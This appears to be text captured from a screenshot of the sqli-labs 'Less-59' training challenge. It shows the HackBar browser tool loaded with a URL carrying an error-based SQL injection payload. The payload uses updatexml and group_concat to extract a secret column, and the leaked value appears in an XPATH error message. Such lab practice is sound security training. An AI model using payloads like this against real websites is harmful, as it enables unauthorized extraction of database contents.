 Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~7KBs5lsx2O03oqzMhxJSBwrp~'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://inhann.top:12345/Less-59/?id=0 union select 1,2,3 AND updatexml(1,concat(0x7e,(select group_concat(secret_UPSN) from `881IWOX5RE`),0x7e),1)%23
Split URL